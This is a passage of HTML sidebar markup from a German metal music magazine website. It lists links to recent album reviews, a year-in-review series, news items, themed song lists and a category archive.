							<img width="61" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pensées Nocturnes - Douce Fange" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg 61w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-300x296.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-1024x1010.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-150x148.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-768x758.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-444x438.jpg 444w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-386x381.jpg 386w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-516x509.jpg 516w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-248x245.jpg 248w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES.jpg 1200w" sizes="(max-width: 61px) 100vw, 61px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30921 post type-post status-publish format-standard has-post-thumbnail category-audio tag-kreator tag-thrash-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/" title="Kreator &#8211; Hate Über Alles 6/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Kreator - Hate Über Alles" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30876 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-den-sidste-faerd tag-doom-black-metal tag-gespenst">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-7-7-gespenst-den-sidste-faerd/" title="Carstens Musikalischer Jahresrückblick 7/7: Gespenst &#8211; Den Sidste Færd">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382.jpg 540w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30871 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-gaahls-wyrd tag-season-of-mist tag-the-humming-mountain">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-6-7-gaahls-wyrd-the-humming-mountain/" title="Carstens Musikalischer Jahresrückblick 6/7: Gaahls Wyrd – The Humming Mountain">
							<img width="67" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg 67w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-300x270.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-150x135.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-487x438.jpg 487w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-423x381.jpg 423w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-566x509.jpg 566w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-272x245.jpg 272w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335.jpg 600w" sizes="(max-width: 67px) 100vw, 67px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30867 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-japanische-kampfhrspiele tag-neues-aus-dem-halluzinogenozinozaen">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-jahresrueckblick-5-7-japanische-kampfhoerspiele-neues-aus-dem-halluzinogenozinozaen/" title="Carstens Jahresrückblick 5/7: JAPANISCHE KAMPFHÖRSPIELE – NEUES AUS DEM HALLUZINOGENOZINOZÄN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30864 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-black-folk-metal tag-can-bardd tag-devoured-by-the-oak tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-4-7-can-bardd-devoured-by-the-oak/" title="Carstens Musikalischer Jahresrückblick 4/7: Cân Bardd &#8211; Devoured by the Oak">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30856 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-jahresrueckblick-2021 tag-norden tag-ondfodt">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-3-7-ondfodt-norden/" title="Carstens Musikalischer Jahresrückblick 3/7: Ondfødt – NORDEN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581.jpg 420w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30853 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-jahresrueckblick-2021 tag-ninkharsag tag-the-dread-march-of-solemn-gods">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-2-7-ninkharsag-the-dread-march-of-solemn-gods/" title="Carstens Musikalischer Jahresrückblick 2/7: NINKHARSAG – THE DREAD MARCH OF SOLEMN GODS">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30845 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-1-7-doedsrit-mortal-coil/" title="Carstens Musikalischer Jahresrückblick 1/7: DÖDSRIT – MORTAL COIL">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746.jpg 605w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30763 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-i-am-the-serpent tag-nigrum-tenebris tag-sol-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nigrum-tenebris-i-am-the-serpent-2-6/" title="Nigrum Tenebris – I am The Serpent 2/6">
							<img width="58" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg 58w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-291x300.jpg 291w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-994x1024.jpg 994w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-146x150.jpg 146w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-768x791.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-425x438.jpg 425w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-370x381.jpg 370w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-494x509.jpg 494w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-238x245.jpg 238w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608.jpg 1005w" sizes="(max-width: 58px) 100vw, 58px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30738 post type-post status-publish format-standard has-post-thumbnail category-audio tag-hard-to-kill tag-hardcore tag-raging-speedhorn tag-red-weed-records tag-sludge-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/raging-speedhorn-hard-to-kill-5-6/" title="Raging Speedhorn – Hard To Kill 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-439x438.jpg 439w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-382x381.jpg 382w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-510x509.jpg 510w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30741 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-dwarrowdelf tag-epic-folk-metal tag-evenstar tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dwarrowdelf-evenstar-5-6/" title="Dwarrowdelf – Evenstar 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736.jpg 667w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30485 post type-post status-publish format-standard has-post-thumbnail category-audio tag-meet-your-maker tag-melodic-death-metal tag-mighty-music tag-withering-surface">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/withering-surface-meet-your-maker-5-6/" title="Withering Surface – Meet Your Maker 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30468 post type-post status-publish format-standard has-post-thumbnail category-audio tag-begravfen tag-black-metal tag-doedsriket tag-unexploded-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/begravfen-doedsriket-5-6/" title="Begravfen &#8211; Dödsriket 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30463 post type-post status-publish format-standard has-post-thumbnail category-audio tag-afar-angathfark tag-black-metal tag-emyn-muil tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/emyn-muil-afar-angathfark-4-6/" title="Emyn Muil – Afar Angathfark 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725.jpg 630w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div><div id="mh_magazine_custom_posts-7" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/news/" class="mh-widget-title-link">Meldungen</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32082 post type-post status-publish format-standard category-news tag-black-sabbath tag-ozzy-osbourne-">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/ozzy-osbourne-76-ist-gestorben/" title="Ozzy Osbourne (76) ist gestorben">
										Ozzy Osbourne (76) ist gestorben									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		<div class="mh-widget">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Kategorien</span></h4>
	<ul class="archive-list">
    	<li class="cat-item cat-item-9"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a> (859)
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a> (199)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a> (483)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/" title="Konzerte &amp; Festivals">Konzerte</a> (181)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.eternitymagazin.de/category/news/">News</a> (792)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a> (5.095)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a> (4.849)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a> (3)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/" title="Magazin- und Fanzinevorstellungen">Magazine</a> (105)
</li>
	<li class="cat-item cat-item-4494"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/" title="Schnelle Kurz-Reviews">Short Cuts</a> (9)
</li>
	<li class="cat-item cat-item-6605"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" title="Kreuzfeuer - sieben aktuelle Alben im Soundcheck der Eternity Redaktion.">Soundcheck</a> (80)
</li>
	<li class="cat-item cat-item-7293"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/" title="Hier gibt es Reviews, die beim besten Willen stilistisch nicht zu den anderen passen!">Stilbrecher</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.eternitymagazin.de/category/reviews/video/" title="Die neuesten Band DVDs und andere Video Reviews.">Video</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a> (151)
<ul class='children'>
	<li class="cat-item cat-item-6606"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" title="7 Songs zu einem Thema">7 Songs</a> (14)
</li>
	<li class="cat-item cat-item-4456"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a> (1)
</li>
